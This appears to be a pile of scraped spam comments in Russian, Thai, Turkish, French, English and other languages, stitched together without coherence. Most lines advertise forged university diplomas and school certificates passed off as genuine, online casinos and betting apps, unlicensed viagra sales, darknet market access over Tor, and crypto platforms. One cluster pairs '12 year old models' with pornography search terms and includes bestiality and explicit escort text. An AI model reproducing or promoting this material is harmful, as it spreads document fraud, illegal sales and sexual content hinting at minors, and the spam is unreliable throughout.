Получаемый диплом со всеми печатями и подписями целиком и полностью отвечает условиям и стандартам Министерства образования и науки Российской Федерации, неотличим от оригинала. Не стоит откладывать личные мечты на долгие годы, реализуйте их с нами – отправляйте заявку на диплом сегодня! Диплом о высшем образовании – не проблема! diplomv-v-ruki.ru/diplom-ob-okonchanii-11-klassa-kupit-2/
Ищете идеальную квартиру
в Москве или Подмосковье?
У нас есть предложения, которые вас удивят!
Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни.
Мы предлагаем широкий выбор
квартир: от современных студий до просторных семейных апартаментов.
Наша команда специалистов поможет вам найти именно то, что нужно,
учитывая все ваши пожелания
и бюджет. Не упустите шанс стать владельцем жилья мечты!
Звоните, и мы подберем лучшие варианты для
вас! Живите там, где вам комфортно!
Champine – официальный сайт ЖК Шампайн в Москве на Сосинской
Приобретение документа о высшем образовании через надежную фирму дарит ряд преимуществ. Такое решение позволяет сберечь время и значительные средства. Тем не менее, преимуществ намного больше.Мы готовы предложить дипломы психологов, юристов, экономистов и других профессий. Дипломы изготавливаются на настоящих бланках государственного образца. Доступная стоимость в сравнении с крупными издержками на обучение и проживание в другом городе. Заказ диплома об образовании из российского университета станет выгодным шагом.
Быстро купить диплом: diplomus-spb.ru/kupite-attestat-za-9-klass-bistro-i-nadezhno/
ดาวน์โหลดแอป w69 ทางเข้า ง่ายๆ เพียงไม่กี่คลิก
สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
На сайте https://t.me/azino777_a вы найдете огромное количество свежих, актуальных и содержательных новостей, которые представлены на тему популярного онлайн-заведения «Azino 777» . Его по достоинству оценило огромное количество посетителей, ведь площадка работает максимально честно, уважает своих посетителей, ценит их время. Именно здесь, в первую очередь, появляются интересные, увлекательные новости. Вы узнаете о них первым. На этом канале публикуются промокоды, бонусы для более зрелищной игры.
Безопасные онлайн-покупки – как установить Tor браузер, как установить Tor браузер
На сайте https://koch-market.ru/ закажите звонок для того, чтобы воспользоваться услугами детейлинг центра. Есть возможность воспользоваться такими услугами, как оклейка кузова автомобиля, винилография на мотоцикл, тюнинг фар, оклейка антигравийной пленкой. Для того чтобы сориентироваться в выборе, необходимо изучить примеры работ – те проекты, которые реализованы. Также на сайте представлены и содержательные, любопытные статьи на данную тему. Все специалисты, работающие в компании, отличаются большим опытом.
web siteniz çok güzel başarılarınızın devamını dilerim. makaleler çok hoş sürekli sitenizi ziyaret edeceğim
Advanced charting tools, short time execution, the primexbt https://wcfmmp.wcfmdemos.com/understanding-account-types-primexbt-find-the/ and accessible search engine are well-known features of the platform. in addition, primexbt implements picky reference department, with a wide range of facts and frequently asked questions on its website.
buy viagra online
Your site is amazing, the articles are great, I will always come to this site and continue to read because you have very nice articles, thank you
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Интуитивті мәзір сізге барлық қажетті бөлімдерге жылдам қол жеткізуге мүмкіндік береді.
http://oapr.edu.kz/27/?news=чсош-№2-спасибо-тимуровец&lang=ru
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Төлемдер Pin-Up платформасында жылдам және әртүрлі әдістермен жүзеге асады. Pin-Up платформасында төлем әдістері сенімді және жылдам, криптовалютамен де қолжетімді.
players use traditional banking methods, such as credit and bank cards, https://iloveyougroup.com/elementor-2973/ customer support is available around the clock and without mandatory days off through all kinds of channels.
шиномантаж воскресенск hondahybrid.ru/forum/topic/2886-kakie-uslugi-okazyvaet-shinomontazh/ .
Viziteaza site-ul https://betwave.ro/ ?i vei gasi o lista cu toate cazinourile online din Romania, precum ?i recenzii ale acestora. Va prezentam cele mai bune condi?ii de la cazinou cu retrageri rapide. Va spunem ce bonusuri exista pentru reaprovizionare sau inregistrare. Cum sa alegi cel mai bun cazinou online pentru tine – cite?te pe site!
แอป w69 สล็อต อัปเดตใหม่ โหลดเร็ว
ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
сайт 1win официальный сайт вход http://1win6001.ru .
ติดตั้งแอป w69 app
แล้วพบกับการแจ้งเตือนโปรโมชั่นและกิจกรรมใหม่ๆ ก่อนใคร
w69 slot ทาง เ ปรับแต่งอินเทอร์เฟซแอปใหม่ ดีไซน์สวยงาม ค้นหาง่าย
และใช้งานได้สะดวกกว่าเดิม
ติดตั้งแอป w69เข้าระบบ (rrdv7.com) แล้วพบกับการแจ้งเตือนโปรโมชั่นและกิจกรรมใหม่ๆ ก่อนใคร
เล่นเกม ทางเข้าw69 – https://zrs12.com ผ่านแอป สนุกได้ทุกที่ พร้อมอัปเดตเกมใหม่ให้คุณได้สัมผัสก่อนใคร
อินเทอร์เฟซใหม่ของแอป w69สล็อต ช่วยให้การนำทางลื่นไหลขึ้น ไม่ต้องเสียเวลาค้นหาเกมโปรดของคุณ
โหลดแอป w69 slot login (fxaz8.com) รับประสบการณ์การเล่นเกมที่สมจริงกว่าเดิม ด้วยระบบถ่ายทอดสดแบบ HD
ดาวน์โหลดแอป w69ทางเข้า พร้อมรับโบนัสพิเศษเฉพาะผู้ใช้มือถือ สนุกได้ทุกเวลา
продвижение сайтов москва продвижение сайтов москва .
เล่นเกม w69 mobile – https://bhuv6.com ผ่านแอป สนุกได้ทุกที่ พร้อมอัปเดตเกมใหม่ให้คุณได้สัมผัสก่อนใคร
ดาวน์โหลดแอป w69wg, jifo9.com, วันนี้ รับโปรโมชั่นพิเศษมากมาย
ใช้งานสะดวก ปลอดภัย และรองรับทุกอุปกรณ์
ดาวน์โหลดแอป w69 slot เครดิตฟรี ง่ายๆ เพียงไม่กี่คลิก สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
buy viagra online
Заказать диплом любого ВУЗа!
Мы предлагаем документы университетов, расположенных в любом регионе РФ.
[url=http://diplomk-vo-vladivostoke.ru/diplom-za-11-klass-kupit-3/]diplomk-vo-vladivostoke.ru/diplom-za-11-klass-kupit-3[/url]
Купить диплом о высшем образовании !
Приобретение диплома ВУЗа РФ в нашей компании – надежный процесс, потому что документ заносится в государственный реестр. Печать выполняется на специальных бланках, установленных государством. Приобрести диплом о высшем образовании arenadiplom24.online/vuzy/samarskogo-filiala-mgpu
canadian pharmacy 24 hr
Могу порекомендовать зайти на сайт, с огромным количеством информации по интересующей Вас теме.
Welcome encouragement amount of http://vitrina.ufaras.ru/?p=29541 still appears most motivator for many new users of the platform.
Pragmatic Play’in sundugu Gates of Olympus, tanr?sal bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yuksek volatilitesi ve carp?c? grafikleriyle tan?sabilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile buyuk kazanc f?rsatlar?n? degerlendirin! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile tanr?lar?n dunyas?nda benzersiz oduller kazanabilirsiniz! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://fridges.lk/pragmatic-playden-gates-of-olympus-demosunu-oynayin/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile kazanc stratejinizi belirleyebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun tum inceliklerini kesfedebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun kurallar?n? ve ozelliklerini detayl?ca ogrenebilirsiniz.
В нашем магазине можно купить профессиональную косметику: средства для ухода за лицом и телом, химические пилинги, воски для депиляции и пасты для шугаринга, оборудование (кушетки, столики, аппараты) для кабинета косметологии и расходные материалы (одноразовые простыни, ватные диски, халаты, миски, кисти, шпатели) для мастеров https://sinapple.ru/collection/cantabria-labs-ispaniya/product/cantabria-labs-heliocare-360o-pediatrics-lotion-sunscreen-spf-50
Спасибо за быструю доставку и свежие цветы!
цветы томск
Посетите интернет-магазин sharpsting и оцените разнообразие товаров: от современных гаджетов до полезных аксессуаров. Мы ценим каждого клиента и стремимся предоставить лучший сервис. Присоединяйтесь к числу наших довольных покупателей уже сегодня
healthy male australia
https://bioniclerpg.getbb.ru/viewtopic.php?f=6&t=5012
шиномонтаж обнинск шиномонтаж обнинск .
Ищете форекс брокер для скальпинга? Time-forex.com/brokery-dly-skalpinga тут вы отменные для скальпинга брокеры отыщите. Форекс брокер для скальпинга это самая прибыльная стратегия трейдинга в данное время считается краткосрочный трейдинг, она предполагает открытие большого количества сделок в течении одной сессии. Посмотрите весь список надежных для скальпинга брокеров, которых мы внимательно отобрали и информацию структурировали.
Привет, любитель поиграть в контру и получить за это скинов от Гейба. У тебя есть полны и нвентарь и ты ищешь продать скины с выподом на карту . Читай подборку сайтов которые тебе помогут сделать это мгновенно и с удобным способом вывода для тебя.
Jestem skrajnie rozczarowany witryna tasku. Dane na niej sa nieodswiezane, a pomoc techniczna po prostu nie odpowiada na prosby. Procedura zakupu to calkowity balagan: liczne awarie, opoznione przetwarzanie i totalny brak wsparcia. Mam uczucie, ze wlasciciele po prostu lekcewaza klientow. Nie tracicie swojego czasu i pieniedzy, sa znacznie lepsze opcje!
https://forum.helplamer.ru/viewtopic.php?pid=7803#p7803
МикоФарм Фунги
buy viagra online
Очень советую https://abfgss53sdbkl33.ru/
вынос участка в натуру
ติดตั้งแอป สล็อตw69 แล้วรับการแจ้งเตือนแมตช์สำคัญ โปรโมชั่นพิเศษ
และข่าวสารก่อนใคร
The execution of orders here [url=http://rsintegration.com/?p=16964]http://rsintegration.com/?p=16964[/url] is excellent. How can I stop/cancel a Bitcoin transaction with 1 or fewer confirmations?
แอป w69com เข้าสู่ระบบ อัปเดตใหม่
โหลดเร็ว ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
Decouvrez notre casino en ligne sans attendre et tirez avantage d’un Bonus exclusif de 100% ! Avec casinozer connexion et un espace membre protege , vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour booster votre experience. Consultez les Casinozer avis pour decouvrir pourquoi nous sommes un choix populaire. Ouvrez une session facilement avec notre acces instantane et plongez dans un univers ludique avec notre plateforme innovante . Partant pour l’aventure ? C’est parti avec Casinozer Casino !
Essayez des aujourd’hui notre casino en ligne et obtenez d’un bonus de premier depot double pour augmenter vos gains. Que vous soyez un joueur novice ou passionne, ce bonus est concu pour vous offrir une session de jeu optimisee. Tirez parti de nos promotions speciales grace a un code promo casinozer . Decouvrez notre application mobile pour jouer partout , tout le temps. Pour commencer , connectez-vous simplement via notre page de connexion et decouvrez un univers de divertissement sans limites . Consultez egalement les casinozer avis pour voir ce que les autres disent de nous .
Creez votre compte sur notre site de jeu .
Utilisez votre code promo casinozer pour maximiser vos gains . Profitez de votre bonus exceptionnel et plongez dans l’action . Avec casinozer gg , vous etes assure de profiter d’un divertissement exceptionnel . Inscrivez-vous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://dehaat.org/2024/12/casinozer-casino-offre-bonus-exceptionnel-100-et-100-tours-gratuits/
Decouvrez une offre ludique incomparable avec notre site de jeu. Que vous soyez un amateur de machines a sous , de poker ou de roulette , Casinozer Casino propose une multitude d’options de divertissement pour satisfaire tous les joueurs . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un Code Promo Casinozer . Grace a Casinozer GG , vous beneficiez de bonus incroyables . Pour une immersion totale, telechargez l’App Casinozer et jouez partout , tout le temps. Les retours d’experience confirment la qualite de cette plateforme . Connectez-vous facilement avec votre compte et decouvrez un monde captivant. Essayez notre site des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
อินเทอร์เฟซใหม่ของแอป
ทดลองเล่น สล็อต w69 ช่วยให้การนำทางลื่นไหลขึ้น ไม่ต้องเสียเวลาค้นหาเกมโปรดของคุณ
ดาวน์โหลดแอป w69 เข้าสู่ระบบ พร้อมรับโบนัสพิเศษเฉพาะผู้ใช้มือถือ สนุกได้ทุกเวลา
раскрутка сайта москва раскрутка сайта москва .
แอป w69 th รองรับระบบฝาก-ถอนที่รวดเร็ว ให้คุณทำธุรกรรมได้ง่ายดายเพียงปลายนิ้ว
дорамы https://www.infpol.ru/262227-kitayskie-doramy/
купить аттестат в школе за 11 класс
МикоФарм Фунги
Где купить диплом по актуальной специальности?
Заказать диплом университета по невысокой стоимости можно, обратившись к надежной специализированной фирме.: diplompro.ru
Мы готовы предложить дипломы психологов, юристов, экономистов и других профессий по приятным тарифам. Дипломы производятся на подлинных бланках Быстро заказать диплом института diplomskiy.com
Продать технику легко, обратитесть в скупку78. Компания https://spbskupka78.ru/ занимает лидирующие позиции по выкупу устройств и техники у населения. В данный момент компания ввела оценку через мессенджеры whats app и телеграмм. Наша компания добавила в прайс оценку таких устройства, как: айфоны от 7 до 16 модели, iPad от 2014 года до 2024 (процессор M4), макбуки от 2012 года до 2024 на процессоре М4, ноутбуки бизнес сегмента и игровые, аудиосистемы, микрофоны, ресиверы и усилители звука, телевизоры и мониторы.
buy viagra online
web siteniz çok güzel başarılarınızın devamını dilerim. makaleler çok hoş sürekli sitenizi ziyaret edeceğim
ดาวน์โหลดแอป w69 ทางเข้า แล้วสนุกกับสล็อต แจ็คพอตแตกง่าย และอัตราจ่ายที่ดีที่สุด
Для успешного продвижения по карьерной лестнице понадобится наличие диплома о высшем образовании. Быстро купить диплом ВУЗа у проверенной компании: asxdiplommy.com/diplom-kupit-v-spb-4/
Your site is amazing, the articles are great, I will always come to this site and continue to read because you have very nice articles, thank you
Adguard-faq.com предлагает актуальную информацию. Разъясним, что значит, подписка на Адгуард VPN и как управлять ею. Расскажем, где на AdGuard можно взять промокоды. Работа с Adguard имеет ряд положительных сторон. На портале самые очевидные рассмотрим. Ознакомьтесь уже сейчас с ответами на часто задаваемые вопросы. https://adguard-faq.com – здесь расскажем, зачем нужны официальные сайты-зеркала продуктов AdGuard. Узнаете, как купить продукты экосистемы приватности Адгуард. Ищите отменный блокировщик рекламы? Adguard – отличный выбор для вас!
ดาวน์โหลดแอป w69 ทาง เข้า ง่ายๆ เพียงไม่กี่คลิก สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
МикоФарм Фунги
Aviator Game Online: Accessibility and Convenience
One of the key factors behind the Aviator game’s popularity is its accessibility. The online Aviator game is available on various devices, allowing players to play it anywhere and anytime. Whether you’re using a desktop, your mobile device, or a tablet, the Aviator official website provides a smooth betting adventure. For gaming enthusiasts in India, the Aviator India game has become a favorite due to its simplicity and opportunities for big winnings. The user-friendly setup makes it effortless for beginners to learn, while experienced players can perfect their approaches to increase success rates.
Link: https://luxusimpex.com/2024/12/13/aviator-igray-v-onlayn-kazino-i-vyigryvay/
Getting the Aviator Game and Bonus Features
For those who enjoy having a dedicated app, the Aviator game download feature is an excellent option. Many online casinos provide exclusive bonuses for downloading the game, presenting users an added incentive to give it a shot. These rewards often include free bets, deposit matches, and other rewards that add value to your bets. The Aviator bonus game is another element that adds to the excitement. These bonus stages offer increased multipliers or introduce extra twists, giving players greater thrills and rewards. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game keeps players hooked.
w69 m (lpy46.com) ปรับแต่งอินเทอร์เฟซแอปใหม่ ดีไซน์สวยงาม ค้นหาง่าย และใช้งานได้สะดวกกว่าเดิม
ดาวน์โหลดแอป w69 com วันนี้ รับโปรโมชั่นพิเศษมากมาย ใช้งานสะดวก ปลอดภัย และรองรับทุกอุปกรณ์
Какая трогательные фраза 🙂
1. In the main section of personal account “1win https://shastryassociates.com/comprehensive-guide-to-1win-website-login-51/ place an order, specifying your personal and contact information. The administration publishes new bonus codes all 7 days.
แอป w69 moba อัปเดตใหม่ โหลดเร็ว ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
โหลดแอป w69 thai รับประสบการณ์การเล่นเกมที่สมจริงกว่าเดิม ด้วยระบบถ่ายทอดสดแบบ HD
โหลดแอป w69c รับประสบการณ์การเล่นเกมที่สมจริงกว่าเดิม ด้วยระบบถ่ายทอดสดแบบ HD
วิธีติดตั้งแอป สล็อต w69 – https://nxta2.com บนมือถือ ใช้เวลาเพียงไม่กี่นาที รองรับทุกระบบ ให้คุณเริ่มเดิมพันได้ทันที
แอป w69เข้าสู่ระบบ รองรับระบบฝาก-ถอนที่รวดเร็ว
ให้คุณทำธุรกรรมได้ง่ายดายเพียงปลายนิ้ว
На сайте https://stakecasino.tech изучите подробную, актуальную информацию, которая касается популярного онлайн-казино «Stake Casino». Это место для любителей азарта, ведь здесь есть еще и букмекерская контора. Каждому игроку предлагается огромное количество интересных возможностей для того, чтобы получить море приятных, положительных эмоций. А заодно вы сможете заработать много денег на все, что пожелаете. Вас порадует понятный, простой интерфейс, а также огромное количество бонусов, безупречная защита.
ดาวน์โหลดแอป w69 slot thailand ง่ายๆ เพียงไม่กี่คลิก สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
เล่นเกม w69 wg – https://rmga5.com ผ่านแอป สนุกได้ทุกที่ พร้อมอัปเดตเกมใหม่ให้คุณได้สัมผัสก่อนใคร
เล่นเกม w69 ผ่านแอป สนุกได้ทุกที่ พร้อมอัปเดตเกมใหม่ให้คุณได้สัมผัสก่อนใคร
ремонт посудомоечных smeg мастер по ремонту стиральных машин на дому
кракен рекомендации для входа – кракен как зайти, Как использовать Tor для покупок
แอป w69 vip อัปเดตใหม่ โหลดเร็ว ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
ติดตั้งแอป w69promotion รับประสบการณ์เดิมพันที่เหนือกว่า พร้อมฟีเจอร์ใหม่ช่วยให้เล่นเกมได้ง่ายขึ้น
ดาวน์โหลดแอป w69bet ง่ายๆ เพียงไม่กี่คลิก สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
อินเทอร์เฟซใหม่ของแอป w69 world; pxr25.com, ช่วยให้การนำทางลื่นไหลขึ้น ไม่ต้องเสียเวลาค้นหาเกมโปรดของคุณ
โหลดแอป w69 รับประสบการณ์การเล่นเกมที่สมจริงกว่าเดิม ด้วยระบบถ่ายทอดสดแบบ HD
สมัครสมาชิกผ่านแอป w69 casino
รับโบนัสต้อนรับ 100$ และสิทธิพิเศษอีกมากมาย
แอป w69 slot thailand อัปเดตใหม่
โหลดเร็ว ใช้งานง่าย และรองรับภาษาไทยเต็มรูปแบบ
ดาวน์โหลดแอป w69ทางเข้าเล่น ง่ายๆ เพียงไม่กี่คลิก สนุกกับการเดิมพันกีฬา คาสิโน และสล็อตในที่เดียว
เล่นบาคาร่า รูเล็ต และเกมไพ่อื่นๆ ผ่านแอป w69mobile ด้วยระบบที่ลื่นไหลและภาพคมชัดระดับ HD
w69 slot asia ปรับปรุงฟังก์ชันแอปใหม่ ใช้งานง่ายกว่าเดิม สนุกกับคาสิโนสดและเกมสล็อตได้ทุกที่ทุกเวลา
อัปเดตแอป w69 mobi วันนี้เพื่อสัมผัสประสบการณ์ใหม่ ลื่นไหลกว่าเดิม ไม่มีสะดุด
2 286 12 year old models stock photos high res pictures
https://golekobety.gigixo.com/?penelope-rocio
extreme animal porn tube free free sexy naked hippy porn animated porn search which porn websites are dangerous stile project like free porn
חריג. – תעשה, נערת ליווי, תעשה מה שאתה רוצה, הכל לשירותך. המאהב הבררן של זין גדול וישר מבין מלוכלך, לא רמז אחת ככה, הוא שלף את להתראות שוב-היא ענתה, ושכחה שהטיול שלה הגיע לחינם. שלי, והרגשתי את התחת שלי כמו הזין שלו, עדיין חצי מתוח, נלחץ על הישבן שלו אירוח דיסקרטי
Non-Gamstop casino sites are so user-friendly—highly recommend!
non gamstop casino free spins no deposit
วิธีติดตั้งแอป w69 app download บน iOS และ Android พร้อมคำแนะนำแบบละเอียด ไม่ต้องกังวลเรื่องการใช้งาน
аренда строительной техники
Услуги по аренде техники и перевозке грузов от Компании МИТ
Базируясь в Москве на Озерковском переулке, 12, компания организует всеобъемлющие услуги для строительно-монтажных работ и транспортной логистики. Готовность оперативно реагировать на заявки обеспечивается парком парком современной техники численностью свыше 150 единиц, каждая из которых проходит плановое техническое обслуживание.
Преимущества сотрудничества:
Быстрота выполнения:
Гарантированная доставка техники в двухчасовой срок
Дежурные бригады механиков 24/7
Возможность доставки техники собственными эвакуаторами
Рентабельность:
Четко установленные цены без праздничных надбавок
Программа лояльности с экономией до 20%
Возможность поминутной оплаты при краткосрочном использовании
Параметры предлагаемой спецтехники:
Манипуляторы:
Возможность подъема грузов весом 3-12 тонн
Максимальная длина манипуляторной стрелы – 22 метра
Срок прибытия техники – 2 часа
Экскаваторы-погрузчики:
Максимальная глубина рытья 6.5 метров
Максимальная скорость движения 41 км/ч
Вместимость ковша – 1.3 кубометра
Грузовые автомобили:
Возможность перевозки грузов весом 0.5-20 тонн
Грузовой объем в пределах 2-92 кубометров
Многовариантная загрузка
Главные особенности:
Современный автопарк последних модификаций
Юридически чистая документация по всем стандартам
Система работы с НДС и гибкие условия оплаты
Гарантированная страховка объектов
Квалифицированный персонал управления техникой
Результаты для клиентов:
Сокращение времени простоя объектов на 40%
100% работоспособность техники
Уменьшение расходов на 30% относительно собственного автопарка
Четкое документальное подтверждение всех работ
Профессиональная организация маршрутов, с оформлением всех необходимых разрешений. Персональный менеджер контролирует выполнение каждого проекта.
Еще -5%
Грузоподъемность, кг 500 Высота подъема, мм 900 Размер платформы (ДхШ), мм 1200×800.
Простота эксплуатации — для работы с ними не нужны специальные навыки. Возможность подъема на высоту объемных и тяжелых грузов. Небольшие расходы на обслуживание — достаточно купить недорогие технические жидкости отечественного производства. Бесшумная работа независимо от нагрузки.
Арт. 791988.
Главное преимущество — способность выдерживать значительные нагрузки и обеспечивать плавное и контролируемое поднятие и опускание грузов. Они имеют простую конструкцию, которая включает гидравлическую систему, основной стол и управляющую панель. Благодаря этому, гидравлические столы обеспечивают безопасность и удобство в работе.
Гидравлический подъемный стол.
На сайте https://xn—-7sbecpcasfm0beeaecirc5b3a2g.kz/ получите расчет на то, во сколько вам обойдется корпоративное обучение. «CASPIAN TRAINING GROUP» более 20 лет оказывает помощь в том, чтобы вы прошли успешное обучение. Для того чтобы получить консультацию, коммерческое предложение, необходимо ввести в специальную форму свои личные данные, телефон, электронную почту. Компания оказывает такие услуги, как: бизнес-тренинги, обучение персонала языкам, бизнес-симуляции. В этой компании ни один десяток предприятий проходит обучение за год.
buy viagra online
МикоФарм Фунги
На сайте https://play.google.com/store/apps/details?id=com.testme.maketest вы сможете сделать ставки в популярной и надежной БК «Фонбет». Здесь вы сможете получить не только определенную сумму в качестве выигрыша, но и положительные, приятные эмоции от удачно проведенной сделки. В этой БК принимаются ставки на самые разные виды спорта. Особый интерес представляют и киберспортивные мероприятия. Есть возможность пополнить счет как наличными при помощи терминала, так и в режиме реального времени.
DEQ Finance is revolutionizing decentralized trading by offering a seamless, secure, and efficient crypto exchange experience. Built with cutting-edge blockchain technology, DEQ Finance provides traders with fast transaction speeds, deep liquidity, and a transparent trading environment. Whether you’re a beginner or a professional trader, DEQ Finance delivers high-performance DeFi solutions tailored to modern trading needs. https://deq.li
1win kg 1win kg .
дренажные системы для частного дома цена http://drenazh-uchastka-krasnodar.ru/ .
сделать дренаж на участке цена в спб сделать дренаж на участке цена в спб .
мостбет chrono мостбет chrono .
T.me/official_izzicasino станет для вас источником интересных материалов и верным помощником. Мы создали канал IZZI Casino в рекомендационных целях, чтобы поделиться с вами полезной информацией. Присоединяйтесь к нам и будьте в курсе горячих новостей, а также самых выгодных предложений. https://t.me/official_izzicasino/ – канал, который посвящен онлайн-казино Иззи и БК. Всегда стараемся радовать наших игроков. Выберите свой любимый слот и наслаждайтесь захватывающей игрой. Испытайте в выигрыше крупных призов счастье!
На сайте https://fguard.ru/ почитайте статьи на самую разную тему. К примеру, кибермошенничество, для каких целей используется сеточка, которая на двери микроволновки. Здесь представлена вся нужная информация о смарт-часах и о том, чем они отличаются от бизнес-браслетов. Для того чтобы подыскать нужную информацию, воспользуйтесь специальным рубрикатором. На сайте вы найдете записи, которые касаются нейросетей, гаджетов. Представлены и интересные рекомендации, которые будут необходимы каждому. Имеются данные и про технологии.
Non-Gamstop casino vibes are so chill—really impressed!
new casino no gamstop
Где приобрести диплом по нужной специальности?
Наши специалисты предлагают выгодно и быстро заказать диплом, который выполнен на оригинальном бланке и заверен печатями, водяными знаками, подписями официальных лиц. Диплом способен пройти любые проверки, даже с применением специально предназначенного оборудования. Достигайте цели быстро с нашим сервисом.
Приобрести диплом любого ВУЗа freediplom.com/kupit-diplom-v-kemerovo-5/
Приобрести документ о получении высшего образования вы имеете возможность у нас в Москве. champairventcleaning.xyz
On the website https://za-forex.com/ you will find information about blockchain technology. The blog of an experienced mathematician, the one who accepted bitcoin and blockchain technology, realizing the potential of digital assets long before mainstream investors paid attention to it. He shares his knowledge to develop automated trading algorithms and risk models that can bring you profit.
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
дренаж участка под ключ цена в спб дренаж участка под ключ цена в спб .
Your site is very nice, the articles are great, I wish you continued success, I love your site very much, I will visit it constantly
This collaboration method simplifies trade logistics and provides security – The PrimeXBT https://velobetsports.com/primexbtinvest/exploring-the-exciting-world-of-primexbt/, as there is no need to manage crypto wallets or protect private keys to ensure the security of funds clients.
https://mycofarm.ru/
Your site is amazing, the articles are great, I will always come to this site and continue to read because you have very nice articles, thank you
дренажная система на участке цена под ключ дренажная система на участке цена под ключ .
Именинница была в полном восторге от букета
доставка цветов
Приобрести диплом любого университета!
Мы готовы предложить документы институтов, расположенных в любом регионе Российской Федерации.
diplomh-40.ru/kupit-attestat-texnikuma-5
buy viagra online
1win ru [url=https://1win6002.ru/]https://1win6002.ru/[/url] .
скачат мостбет http://www.mostbet6007.ru .
Witamy w SlottyWay Kasyno – wiodącej, w pełni licencjonowanej platformie gier online, łączącej najnowocześniejsze rozwiązania technologiczne z doskonałą i przyjazną obsługą klienta. Nasza biblioteka gier jest niezwykle bogata i zróżnicowana – od klasycznych automatów z klimatem tradycyjnych kasyn, przez najnowsze sloty wideo, aż po nowoczesne gry stołowe na żywo z krupierami, które zapewnią Ci wrażenia rodem z prestiżowych salonów gier: Slottyway PL. Stawiamy na pełne bezpieczeństwo i transparentność. Nasze zaawansowane systemy ochrony, w połączeniu z szyfrowaniem SSL, gwarantują ochronę Twoich danych osobowych i finansowych. Współpracujemy wyłącznie z uznanymi dostawcami oprogramowania i stosujemy rygorystyczne standardy bezpieczeństwa.
установка системы мониторинга транспорта https://kontrol-avto.ru .
Non Gamstop casinos are perfect for trying new games—sweet!
welsh non gamstop casinos
The CoinsBar resource offers one of the most favorable exchange rates on the market обмінник криптовалют онлайн
Привет!
Без получения диплома трудно было продвигаться по карьере. Сегодня же документ не дает совершенно никаких гарантий, что получится получить престижную работу. Намного более важны навыки и знания специалиста, а также его постоянный опыт. По этой причине решение о покупке диплома следует считать рациональным. Заказать диплом об образовании lada-xray.net/member.php?u=2434
Ну и писанина
Cac b?ng di?u khi?n ben c?a may tinh xach tay choi game, co s?n tren th? tru?ng, hi?n du?c tich h?p v?i khac nhau https://fseiei.top/index.php/2025/03/29/kham-pha-bcigra-com-ni-em-n-tri-nghim-game-nh-cao/ k?t n?i cac d?u n?i.
На сайте https://smartflow.ru вы сможете выбрать качественную, функциональную сантехнику для обустройства ванной комнаты в доме либо квартире. Ассортимент «SMARTFLOW» включает в себя такие изделия, которые выполнены из высококачественных и современных материалов, безупречного стиля. Все унитазы, биде, модульные ванные идеально впишутся в концепцию. Каждая вещь идеально сочетает надежность, прочность, а также изысканность. Для того чтобы выбрать что-то определенное, изучите галерею, ознакомьтесь и с особой системой смыва «Торнадо».
Где приобрести диплом по нужной специальности?
Наши специалисты предлагают максимально быстро приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями. Данный диплом пройдет любые проверки, даже с применением специфических приборов. Решите свои задачи быстро и просто с нашим сервисом. Купить диплом университета! nagatinos.getbb.ru/viewtopic.php?f=6&t=1032
Жаль, что сейчас не могу высказаться – опаздываю на встречу. Но вернусь – обязательно напишу что я думаю по этому вопросу.
A new study conducted by scientists from the University of South Australia shows that wearable activity trackers – all these as the apple watch and fitbits, https://jette.ru/zachem-nuzhen-odnorazovyj-nomer-dlya-chatgpt/promise help in detecting early signs of diseases in particular atrial fibrillation associated with stroke and covid-19.
дренаж участка цена ленинградская дренаж участка цена ленинградская .
https://mycofarm.ru/
Приобрести диплом института по невысокой стоимости вы сможете, обратившись к надежной специализированной компании. Мы предлагаем документы об окончании любых ВУЗов РФ. Заказать диплом любого университета– diploma-groups24.ru/diplomy-po-specialnosti/diplom-logopeda.html
дренаж участка под ключ дренаж участка под ключ .
